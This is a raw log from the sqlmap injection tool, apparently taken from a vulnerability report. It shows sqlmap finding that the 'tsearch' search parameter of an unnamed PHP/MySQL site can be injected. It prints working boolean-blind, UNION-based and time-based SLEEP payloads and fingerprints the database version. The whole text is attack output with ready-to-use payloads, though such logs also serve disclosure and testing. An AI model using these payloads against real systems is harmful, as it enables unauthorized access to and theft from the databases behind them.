 [10:26:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:26:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..
[10:26:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:26:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:26:07] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:27:07] [INFO] GET parameter 'tsearch' seems to be 'MySQL > 5.0.11 AND time-b
ased blind' injectable
[10:27:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:27:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:27:08] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:27:08] [INFO] target URL appears to have 8 columns in query
[10:27:09] [INFO] GET parameter 'tsearch' is 'MySQL UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'tsearch' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Place: GET
Parameter: tsearch
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tcategory=&tsearch=1%' AND 2991=2991 AND '%'='

Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: tcategory=&tsearch=1%' UNION ALL SELECT NULL,CONCAT(0x716f646b71,0x
6c65776e535648464b62,0x716c746371),NULL,NULL,NULL,NULL,NULL,NULL#

Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: tcategory=&tsearch=1%' AND SLEEP(60) AND '%'='
---
[10:27:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.11